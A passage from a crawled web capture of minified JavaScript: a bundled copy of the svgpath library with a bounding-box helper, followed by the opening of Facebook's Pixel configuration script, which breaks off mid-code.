true)");return[]}if(!n.objects||!Array.isArray(n.objects)){console.warn("JSON does not contain valid objects array");return[]}const i=new Map;const r=[];n.objects.forEach(t=>{if(t.splitGroup){const e=t.splitGroup;if(!i.has(e)){i.set(e,[])}i.get(e).push(t)}else{r.push(t)}});if(i.size===0){console.warn("No objects with splitGroup found");return[]}const c=[];i.forEach((t,e)=>{const i=[...t,...r];const s=i.map(t=>{const e={...t};delete e.splitGroup;return e});const o=t.find(t=>t.clipPath)||t[0];const a={...n,objects:s,clipPath:o.clipPath||n.clipPath};delete a.isSplit;c.push({json:a,originalIndex:n.objects.indexOf(o),splitObjectId:o.createObjectId||`split_${e}`,splitGroupId:e,objectCount:s.length,clipPath:o.clipPath})});return c}};(()=>{var s=Object.create;var a=Object.defineProperty;var n=Object.getOwnPropertyDescriptor;var r=Object.getOwnPropertyNames;var o=Object.getPrototypeOf;var c=Object.prototype.hasOwnProperty;var t=(e,i)=>function t(){return i||(0,e[r(e)[0]])((i={exports:{}}).exports,i),i.exports};var l=(e,i,s,o)=>{if(i&&typeof i==="object"||typeof i==="function"){for(let t of r(i))if(!c.call(e,t)&&t!==s)a(e,t,{get:()=>i[t],enumerable:!(o=n(i,t))||o.enumerable})}return e};var e=(t,e,i)=>(i=t!=null?s(o(t)):{},l(e||!t||!t.__esModule?a(i,"default",{value:t,enumerable:true}):i,t));var h=t({"node_modules/svgpath/lib/path_parse.js"(t,e){"use strict";var r={a:7,c:6,h:1,l:2,m:2,r:4,q:4,s:4,t:2,v:1,z:0};var i=[5760,6158,8192,8193,8194,8195,8196,8197,8198,8199,8200,8201,8202,8239,8287,12288,65279];function s(t){return t===10||t===13||t===8232||t===8233||t===32||t===9||t===11||t===12||t===160||t>=5760&&i.indexOf(t)>=0}function c(t){switch(t|32){case 109:case 122:case 108:case 104:case 118:case 99:case 115:case 113:case 116:case 97:case 114:return true}return false}function l(t){return(t|32)===97}function h(t){return t>=48&&t<=57}function d(t){return t>=48&&t<=57||t===43||t===45||t===46}function o(t){this.index=0;this.path=t;this.max=t.length;this.result=[];this.param=0;this.err="";this.segmentStart=0;this.data=[]}function p(t){while(t.index<t.max&&s(t.path.charCodeAt(t.index))){t.index++}}function u(t){var e=t.path.charCodeAt(t.index);if(e===48){t.param=0;t.index++;return}if(e===49){t.param=1;t.index++;return}t.err="SvgPath: arc flag can be 0 or 1 only (at pos "+t.index+")"}function f(t){var e=t.index,i=e,s=t.max,o=false,a=false,n=false,r=false,c;if(i>=s){t.err="SvgPath: missed param (at pos "+i+")";return}c=t.path.charCodeAt(i);if(c===43||c===45){i++;c=i<s?t.path.charCodeAt(i):0}if(!h(c)&&c!==46){t.err="SvgPath: param should start with 0..9 or `.` (at pos "+i+")";return}if(c!==46){o=c===48;i++;c=i<s?t.path.charCodeAt(i):0;if(o&&i<s){if(c&&h(c)){t.err="SvgPath: numbers started with `0` such as `09` are illegal (at pos "+e+")";return}}while(i<s&&h(t.path.charCodeAt(i))){i++;a=true}c=i<s?t.path.charCodeAt(i):0}if(c===46){r=true;i++;while(h(t.path.charCodeAt(i))){i++;n=true}c=i<s?t.path.charCodeAt(i):0}if(c===101||c===69){if(r&&!a&&!n){t.err="SvgPath: invalid float exponent (at pos "+i+")";return}i++;c=i<s?t.path.charCodeAt(i):0;if(c===43||c===45){i++}if(i<s&&h(t.path.charCodeAt(i))){while(i<s&&h(t.path.charCodeAt(i))){i++}}else{t.err="SvgPath: invalid float exponent (at pos "+i+")";return}}t.index=i;t.param=parseFloat(t.path.slice(e,i))+0}function g(t){var e,i;e=t.path[t.segmentStart];i=e.toLowerCase();var s=t.data;if(i==="m"&&s.length>2){t.result.push([e,s[0],s[1]]);s=s.slice(2);i="l";e=e==="m"?"l":"L"}if(i==="r"){t.result.push([e].concat(s))}else{while(s.length>=r[i]){t.result.push([e].concat(s.splice(0,r[i])));if(!r[i]){break}}}}function a(t){var e=t.max,i,s,o,a,n;t.segmentStart=t.index;i=t.path.charCodeAt(t.index);s=l(i);if(!c(i)){t.err="SvgPath: bad command "+t.path[t.index]+" (at pos "+t.index+")";return}a=r[t.path[t.index].toLowerCase()];t.index++;p(t);t.data=[];if(!a){g(t);return}o=false;for(;;){for(n=a;n>0;n--){if(s&&(n===3||n===4))u(t);else f(t);if(t.err.length){g(t);return}t.data.push(t.param);p(t);o=false;if(t.index<e&&t.path.charCodeAt(t.index)===44){t.index++;p(t);o=true}}if(o){continue}if(t.index>=t.max){break}if(!d(t.path.charCodeAt(t.index))){break}}g(t)}e.exports=function t(e){var i=new o(e);var s=i.max;p(i);while(i.index<s&&!i.err.length){a(i)}if(i.result.length){if("mM".indexOf(i.result[0][0])<0){i.err="SvgPath: string should start with `M` or `m`";i.result=[]}else{i.result[0][0]="M"}}return{err:i.err,segments:i.result}}}});var d=t({"node_modules/svgpath/lib/matrix.js"(t,e){"use strict";function i(t,e){return[t[0]*e[0]+t[2]*e[1],t[1]*e[0]+t[3]*e[1],t[0]*e[2]+t[2]*e[3],t[1]*e[2]+t[3]*e[3],t[0]*e[4]+t[2]*e[5]+t[4],t[1]*e[4]+t[3]*e[5]+t[5]]}function s(){if(!(this instanceof s)){return new s}this.queue=[];this.cache=null}s.prototype.matrix=function(t){if(t[0]===1&&t[1]===0&&t[2]===0&&t[3]===1&&t[4]===0&&t[5]===0){return this}this.cache=null;this.queue.push(t);return this};s.prototype.translate=function(t,e){if(t!==0||e!==0){this.cache=null;this.queue.push([1,0,0,1,t,e])}return this};s.prototype.scale=function(t,e){if(t!==1||e!==1){this.cache=null;this.queue.push([t,0,0,e,0,0])}return this};s.prototype.rotate=function(t,e,i){var s,o,a;if(t!==0){this.translate(e,i);s=t*Math.PI/180;o=Math.cos(s);a=Math.sin(s);this.queue.push([o,a,-a,o,0,0]);this.cache=null;this.translate(-e,-i)}return this};s.prototype.skewX=function(t){if(t!==0){this.cache=null;this.queue.push([1,0,Math.tan(t*Math.PI/180),1,0,0])}return this};s.prototype.skewY=function(t){if(t!==0){this.cache=null;this.queue.push([1,Math.tan(t*Math.PI/180),0,1,0,0])}return this};s.prototype.toArray=function(){if(this.cache){return this.cache}if(!this.queue.length){this.cache=[1,0,0,1,0,0];return this.cache}this.cache=this.queue[0];if(this.queue.length===1){return this.cache}for(var t=1;t<this.queue.length;t++){this.cache=i(this.cache,this.queue[t])}return this.cache};s.prototype.calc=function(t,e,i){var s;if(!this.queue.length){return[t,e]}if(!this.cache){this.cache=this.toArray()}s=this.cache;return[t*s[0]+e*s[2]+(i?0:s[4]),t*s[1]+e*s[3]+(i?0:s[5])]};e.exports=s}});var p=t({"node_modules/svgpath/lib/transform_parse.js"(t,e){"use strict";var a=d();var n={matrix:true,scale:true,rotate:true,translate:true,skewX:true,skewY:true};var r=/\s*(matrix|translate|scale|rotate|skewX|skewY)\s*\(\s*(.+?)\s*\)[\s,]*/;var c=/[\s,]+/;e.exports=function t(e){var i=new a;var s,o;e.split(r).forEach(function(t){if(!t.length){return}if(typeof n[t]!=="undefined"){s=t;return}o=t.split(c).map(function(t){return+t||0});switch(s){case"matrix":if(o.length===6){i.matrix(o)}return;case"scale":if(o.length===1){i.scale(o[0],o[0])}else if(o.length===2){i.scale(o[0],o[1])}return;case"rotate":if(o.length===1){i.rotate(o[0],0,0)}else if(o.length===3){i.rotate(o[0],o[1],o[2])}return;case"translate":if(o.length===1){i.translate(o[0],0)}else if(o.length===2){i.translate(o[0],o[1])}return;case"skewX":if(o.length===1){i.skewX(o[0])}return;case"skewY":if(o.length===1){i.skewY(o[0])}return}});return i}}});var f=t({"node_modules/svgpath/lib/a2c.js"(t,e){"use strict";var O=Math.PI*2;function I(t,e,i,s){var o=t*s-e*i<0?-1:1;var a=t*i+e*s;if(a>1){a=1}if(a<-1){a=-1}return o*Math.acos(a)}function x(t,e,i,s,o,a,n,r,c,l){var h=l*(t-i)/2+c*(e-s)/2;var d=-c*(t-i)/2+l*(e-s)/2;var p=n*n;var u=r*r;var f=h*h;var g=d*d;var m=p*u-p*g-u*f;if(m<0){m=0}m/=p*g+u*f;m=Math.sqrt(m)*(o===a?-1:1);var y=m*n/r*d;var b=m*-r/n*h;var v=l*y-c*b+(t+i)/2;var w=c*y+l*b+(e+s)/2;var x=(h-y)/n;var j=(d-b)/r;var k=(-h-y)/n;var P=(-d-b)/r;var S=I(1,0,x,j);var C=I(x,j,k,P);if(a===0&&C>0){C-=O}if(a===1&&C<0){C+=O}return[v,w,S,C]}function j(t,e){var i=4/3*Math.tan(e/4);var s=Math.cos(t);var o=Math.sin(t);var a=Math.cos(t+e);var n=Math.sin(t+e);return[s,o,s-o*i,o+s*i,a+n*i,n-a*i,a,n]}e.exports=function t(e,i,s,o,a,n,r,c,l){var h=Math.sin(l*O/360);var d=Math.cos(l*O/360);var p=d*(e-s)/2+h*(i-o)/2;var u=-h*(e-s)/2+d*(i-o)/2;if(p===0&&u===0){return[]}if(r===0||c===0){return[]}r=Math.abs(r);c=Math.abs(c);var f=p*p/(r*r)+u*u/(c*c);if(f>1){r*=Math.sqrt(f);c*=Math.sqrt(f)}var g=x(e,i,s,o,a,n,r,c,h,d);var m=[];var y=g[2];var b=g[3];var v=Math.max(Math.ceil(Math.abs(b)/(O/4)),1);b/=v;for(var w=0;w<v;w++){m.push(j(y,b));y+=b}return m.map(function(t){for(var e=0;e<t.length;e+=2){var i=t[e+0];var s=t[e+1];i*=r;s*=c;var o=d*i-h*s;var a=h*i+d*s;t[e+0]=o+g[0];t[e+1]=a+g[1]}return t})}}});var g=t({"node_modules/svgpath/lib/ellipse.js"(t,e){"use strict";var d=1e-10;var p=Math.PI/180;function s(t,e,i){if(!(this instanceof s)){return new s(t,e,i)}this.rx=t;this.ry=e;this.ax=i}s.prototype.transform=function(t){var e=Math.cos(this.ax*p),i=Math.sin(this.ax*p);var s=[this.rx*(t[0]*e+t[2]*i),this.rx*(t[1]*e+t[3]*i),this.ry*(-t[0]*i+t[2]*e),this.ry*(-t[1]*i+t[3]*e)];var o=s[0]*s[0]+s[2]*s[2],a=s[1]*s[1]+s[3]*s[3];var n=((s[0]-s[3])*(s[0]-s[3])+(s[2]+s[1])*(s[2]+s[1]))*((s[0]+s[3])*(s[0]+s[3])+(s[2]-s[1])*(s[2]-s[1]));var r=(o+a)/2;if(n<d*r){this.rx=this.ry=Math.sqrt(r);this.ax=0;return this}var c=s[0]*s[1]+s[2]*s[3];n=Math.sqrt(n);var l=r+n/2,h=r-n/2;this.ax=Math.abs(c)<d&&Math.abs(l-a)<d?90:Math.atan(Math.abs(c)>Math.abs(l-a)?(l-o)/c:c/(l-a))*180/Math.PI;if(this.ax>=0){this.rx=Math.sqrt(l);this.ry=Math.sqrt(h)}else{this.ax+=90;this.rx=Math.sqrt(h);this.ry=Math.sqrt(l)}return this};s.prototype.isDegenerate=function(){return this.rx<d*this.ry||this.ry<d*this.rx};e.exports=s}});var i=t({"node_modules/svgpath/lib/svgpath.js"(t,e){"use strict";var i=h();var s=p();var o=d();var l=f();var u=g();function a(t){if(!(this instanceof a)){return new a(t)}var e=i(t);this.segments=e.segments;this.err=e.err;this.__stack=[]}a.from=function(t){if(typeof t==="string")return new a(t);if(t instanceof a){var e=new a("");e.err=t.err;e.segments=t.segments.map(function(t){return t.slice()});e.__stack=t.__stack.map(function(t){return o().matrix(t.toArray())});return e}throw new Error("SvgPath.from: invalid param type "+t)};a.prototype.__matrix=function(h){var d=this,p;if(!h.queue.length){return}this.iterate(function(t,e,i,s){var o,a,n,r;switch(t[0]){case"v":o=h.calc(0,t[1],true);a=o[0]===0?["v",o[1]]:["l",o[0],o[1]];break;case"V":o=h.calc(i,t[1],false);a=o[0]===h.calc(i,s,false)[0]?["V",o[1]]:["L",o[0],o[1]];break;case"h":o=h.calc(t[1],0,true);a=o[1]===0?["h",o[0]]:["l",o[0],o[1]];break;case"H":o=h.calc(t[1],s,false);a=o[1]===h.calc(i,s,false)[1]?["H",o[0]]:["L",o[0],o[1]];break;case"a":case"A":var c=h.toArray();var l=u(t[1],t[2],t[3]).transform(c);if(c[0]*c[3]-c[1]*c[2]<0){t[5]=t[5]?"0":"1"}o=h.calc(t[6],t[7],t[0]==="a");if(t[0]==="A"&&t[6]===i&&t[7]===s||t[0]==="a"&&t[6]===0&&t[7]===0){a=[t[0]==="a"?"l":"L",o[0],o[1]];break}if(l.isDegenerate()){a=[t[0]==="a"?"l":"L",o[0],o[1]]}else{a=[t[0],l.rx,l.ry,l.ax,t[4],t[5],o[0],o[1]]}break;case"m":r=e>0;o=h.calc(t[1],t[2],r);a=["m",o[0],o[1]];break;default:n=t[0];a=[n];r=n.toLowerCase()===n;for(p=1;p<t.length;p+=2){o=h.calc(t[p],t[p+1],r);a.push(o[0],o[1])}}d.segments[e]=a},true)};a.prototype.__evaluateStack=function(){var t,e;if(!this.__stack.length){return}if(this.__stack.length===1){this.__matrix(this.__stack[0]);this.__stack=[];return}t=o();e=this.__stack.length;while(--e>=0){t.matrix(this.__stack[e].toArray())}this.__matrix(t);this.__stack=[]};a.prototype.toString=function(){var t="",e="",i=false;this.__evaluateStack();for(var s=0,o=this.segments.length;s<o;s++){var a=this.segments[s];var n=a[0];if(n!==e||n==="m"||n==="M"){if(n==="m"&&e==="z")t+=" ";t+=n;i=false}else{i=true}for(var r=1;r<a.length;r++){var c=a[r];if(r===1){if(i&&c>=0)t+=" "}else if(c>=0)t+=" ";t+=c}e=n}return t};a.prototype.translate=function(t,e){this.__stack.push(o().translate(t,e||0));return this};a.prototype.scale=function(t,e){this.__stack.push(o().scale(t,!e&&e!==0?t:e));return this};a.prototype.rotate=function(t,e,i){this.__stack.push(o().rotate(t,e||0,i||0));return this};a.prototype.skewX=function(t){this.__stack.push(o().skewX(t));return this};a.prototype.skewY=function(t){this.__stack.push(o().skewY(t));return this};a.prototype.matrix=function(t){this.__stack.push(o().matrix(t));return this};a.prototype.transform=function(t){if(!t.trim()){return this}this.__stack.push(s(t));return this};a.prototype.round=function(s){var e=0,o=0,a=0,n=0,r;s=s||0;this.__evaluateStack();this.segments.forEach(function(i){var t=i[0].toLowerCase()===i[0];switch(i[0]){case"H":case"h":if(t){i[1]+=a}a=i[1]-i[1].toFixed(s);i[1]=+i[1].toFixed(s);return;case"V":case"v":if(t){i[1]+=n}n=i[1]-i[1].toFixed(s);i[1]=+i[1].toFixed(s);return;case"Z":case"z":a=e;n=o;return;case"M":case"m":if(t){i[1]+=a;i[2]+=n}a=i[1]-i[1].toFixed(s);n=i[2]-i[2].toFixed(s);e=a;o=n;i[1]=+i[1].toFixed(s);i[2]=+i[2].toFixed(s);return;case"A":case"a":if(t){i[6]+=a;i[7]+=n}a=i[6]-i[6].toFixed(s);n=i[7]-i[7].toFixed(s);i[1]=+i[1].toFixed(s);i[2]=+i[2].toFixed(s);i[3]=+i[3].toFixed(s+2);i[6]=+i[6].toFixed(s);i[7]=+i[7].toFixed(s);return;default:r=i.length;if(t){i[r-2]+=a;i[r-1]+=n}a=i[r-2]-i[r-2].toFixed(s);n=i[r-1]-i[r-1].toFixed(s);i.forEach(function(t,e){if(!e){return}i[e]=+i[e].toFixed(s)});return}});return this};a.prototype.iterate=function(o,t){var e=this.segments,a={},n=false,r=0,c=0,l=0,h=0;var i,s,d;if(!t){this.__evaluateStack()}e.forEach(function(t,e){var i=o(t,e,r,c);if(Array.isArray(i)){a[e]=i;n=true}var s=t[0]===t[0].toLowerCase();switch(t[0]){case"m":case"M":r=t[1]+(s?r:0);c=t[2]+(s?c:0);l=r;h=c;return;case"h":case"H":r=t[1]+(s?r:0);return;case"v":case"V":c=t[1]+(s?c:0);return;case"z":case"Z":r=l;c=h;return;default:r=t[t.length-2]+(s?r:0);c=t[t.length-1]+(s?c:0)}});if(!n){return this}d=[];for(i=0;i<e.length;i++){if(typeof a[i]!=="undefined"){for(s=0;s<a[i].length;s++){d.push(a[i][s])}}else{d.push(e[i])}}this.segments=d;return this};a.prototype.abs=function(){this.iterate(function(t,e,i,s){var o=t[0],a=o.toUpperCase(),n;if(o===a){return}t[0]=a;switch(o){case"v":t[1]+=s;return;case"a":t[6]+=i;t[7]+=s;return;default:for(n=1;n<t.length;n++){t[n]+=n%2?i:s}}},true);return this};a.prototype.rel=function(){this.iterate(function(t,e,i,s){var o=t[0],a=o.toLowerCase(),n;if(o===a){return}if(e===0&&o==="M"){return}t[0]=a;switch(o){case"V":t[1]-=s;return;case"A":t[6]-=i;t[7]-=s;return;default:for(n=1;n<t.length;n++){t[n]-=n%2?i:s}}},true);return this};a.prototype.unarc=function(){this.iterate(function(t,e,i,s){var o,a,n,r=[],c=t[0];if(c!=="A"&&c!=="a"){return null}if(c==="a"){a=i+t[6];n=s+t[7]}else{a=t[6];n=t[7]}o=l(i,s,a,n,t[4],t[5],t[1],t[2],t[3]);if(o.length===0){return[[t[0]==="a"?"l":"L",t[6],t[7]]]}o.forEach(function(t){r.push(["C",t[2],t[3],t[4],t[5],t[6],t[7]])});return r});return this};a.prototype.unshort=function(){var r=this.segments;var c,l,h;var d,p;this.iterate(function(t,e,i,s){var o=t[0],a=o.toUpperCase(),n;if(!e){return}if(a==="T"){n=o==="t";h=r[e-1];if(h[0]==="Q"){c=h[1]-i;l=h[2]-s}else if(h[0]==="q"){c=h[1]-h[3];l=h[2]-h[4]}else{c=0;l=0}d=-c;p=-l;if(!n){d+=i;p+=s}r[e]=[n?"q":"Q",d,p,t[1],t[2]]}else if(a==="S"){n=o==="s";h=r[e-1];if(h[0]==="C"){c=h[3]-i;l=h[4]-s}else if(h[0]==="c"){c=h[3]-h[5];l=h[4]-h[6]}else{c=0;l=0}d=-c;p=-l;if(!n){d+=i;p+=s}r[e]=[n?"c":"C",d,p,t[1],t[2],t[3],t[4]]}});return this};e.exports=a}});var u=t({"node_modules/svgpath/index.js"(t,e){"use strict";e.exports=i()}});var m=e(u(),1);var y=1e-8;function b(t){const e=Math.min(t[0],t[2]),i=Math.max(t[0],t[2]);if(t[1]>=t[0]?t[2]>=t[1]:t[2]<=t[1]){return[e,i]}const s=(t[0]*t[2]-t[1]*t[1])/(t[0]-2*t[1]+t[2]);return s<e?[s,i]:[e,s]}function v(i){const s=i[0]-3*i[1]+3*i[2]-i[3];if(Math.abs(s)<y){if(i[0]===i[3]&&i[0]===i[1]){return[i[0],i[3]]}return b([i[0],-.5*i[0]+1.5*i[1],i[0]-3*i[1]+3*i[2]])}const t=-i[0]*i[2]+i[0]*i[3]-i[1]*i[2]-i[1]*i[3]+i[1]*i[1]+i[2]*i[2];if(t<=0){return[Math.min(i[0],i[3]),Math.max(i[0],i[3])]}const o=Math.sqrt(t);let a=Math.min(i[0],i[3]),n=Math.max(i[0],i[3]);const r=i[0]-2*i[1]+i[2];for(let e=(r+o)/s,t=1;t<=2;e=(r-o)/s,t++){if(e>0&&e<1){const t=i[0]*(1-e)*(1-e)*(1-e)+i[1]*3*(1-e)*(1-e)*e+i[2]*3*(1-e)*e*e+i[3]*e*e*e;if(t<a){a=t}if(t>n){n=t}}}return[a,n]}function w(t){const a=[Infinity,Infinity],n=[-Infinity,-Infinity];m.default.from(t).abs().unarc().unshort().iterate((i,t,s,o)=>{switch(i[0]){case"M":{if(a[0]>i[1]){a[0]=i[1]}if(a[1]>i[2]){a[1]=i[2]}if(n[0]<i[1]){n[0]=i[1]}if(n[1]<i[2]){n[1]=i[2]}break}case"H":{if(a[0]>i[1]){a[0]=i[1]}if(n[0]<i[1]){n[0]=i[1]}break}case"V":{if(a[1]>i[1]){a[1]=i[1]}if(n[1]<i[1]){n[1]=i[1]}break}case"L":{if(a[0]>i[1]){a[0]=i[1]}if(a[1]>i[2]){a[1]=i[2]}if(n[0]<i[1]){n[0]=i[1]}if(n[1]<i[2]){n[1]=i[2]}break}case"C":{const t=v([s,i[1],i[3],i[5]]);if(a[0]>t[0]){a[0]=t[0]}if(n[0]<t[1]){n[0]=t[1]}const e=v([o,i[2],i[4],i[6]]);if(a[1]>e[0]){a[1]=e[0]}if(n[1]<e[1]){n[1]=e[1]}break}case"Q":{const t=b([s,i[1],i[3]]);if(a[0]>t[0]){a[0]=t[0]}if(n[0]<t[1]){n[0]=t[1]}const e=b([o,i[2],i[4]]);if(a[1]>e[0]){a[1]=e[0]}if(n[1]<e[1]){n[1]=e[1]}break}}},true);return[a[0],a[1],n[0],n[1]]}window.calculateBoundingBoxFromPath=o=>{try{const[t,e,i,s]=w(o);return{left:t,top:e,width:i-t,height:s-e}}catch(o){return{left:0,top:0,width:0,height:0}}}})();

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/205523787182641?v=2.9.244&r=stable&domain=omgs.in&hme=c8d728dcf66fcd6d2ba9e956bab53b4a2845b1d25a57eb74dd7839b3bf40323c&ex_m=90%2C149%2C129%2C19%2C66%2C67%2C122%2C62%2C42%2C123%2C71%2C61%2C9%2C136%2C79%2C14%2C89%2C27%2C117%2C110%2C69%2C72%2C116%2C133%2C98%2C138%2C7%2C3%2C4%2C6%2C5%2C2%2C80%2C88%2C139%2C217%2C160%2C56%2C219%2C220%2C49%2C175%2C26%2C68%2C225%2C224%2C163%2C29%2C55%2C8%2C58%2C84%2C85%2C86%2C91%2C113%2C28%2C25%2C115%2C112%2C111%2C130%2C70%2C132%2C131%2C44%2C54%2C106%2C13%2C135%2C39%2C205%2C208%2C170%2C22%2C23%2C24%2C16%2C17%2C38%2C34%2C36%2C35%2C75%2C81%2C83%2C96%2C121%2C124%2C40%2C97%2C20%2C18%2C102%2C63%2C32%2C126%2C125%2C127%2C118%2C21%2C31%2C53%2C95%2C134%2C64%2C15%2C128%2C30%2C185%2C156%2C281%2C203%2C147%2C188%2C181%2C157%2C93%2C114%2C74%2C104%2C48%2C41%2C103%2C109%2C52%2C59%2C108%2C43%2C99%2C47%2C50%2C46%2C87%2C137%2C0%2C107%2C12%2C105%2C10%2C1%2C51%2C82%2C57%2C60%2C101%2C78%2C77%2C45%2C119%2C76%2C73%2C65%2C100%2C92%2C37%2C120%2C33%2C94%2C11%2C140%2C231%2C230%2C232%2C237%2C238%2C239%2C235%2C227%2C162%2C212%2C201%2C226%2C228%2C283%2C204%2C222%2C150%2C195%2C177%2C158%2C280%2C144%2C166%2C151%2C183%2C257%2C256%2C253%2C218%2C254%2C255%2C141%2C197%2C245%2C143%2C171%2C193
body_size: 19003
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t,n){return t=d(t),s(e,c()?Reflect.construct(t,n||[],d(e).constructor):t.apply(e,n))}function s(e,t){if(t&&(i(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return u(e)}function u(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function c(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(c=function(){return!!e})()}function d(e){return d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},d(e)}function m(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&p(e,t)}function p(e,t){return p=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},p(e,t)}function _(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function f(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,k(r.key),r)}}function g(e,t,n){return t&&f(e.prototype,t),n&&f(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function h(e,t){return S(e)||v(e,t)||C(e,t)||y()}function y(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function C(e,t){if(e){if(typeof e=="string")return b(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?b(e,t):void 0}}function b(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function v(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function S(e){if(Array.isArray(e))return e}function R(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function L(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?R(Object(n),!0).forEach(function(t){E(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):R(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function E(e,t,n){return(t=k(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function k(e){var t=I(e,"string");return i(t)=="symbol"?t:t+""}function I(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.inferredevents",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,u(r.key),r)}}function s(e,t,n){return t&&l(e.prototype,t),n&&l(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function u(e){var t=c(e,"string");return i(t)=="symbol"?t:t+""}function c(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function d(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function m(e,t,n){return t=g(t),p(e,f()?Reflect.construct(t,n||[],g(e).constructor):t.apply(e,n))}function p(e,t){if(t&&(i(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived 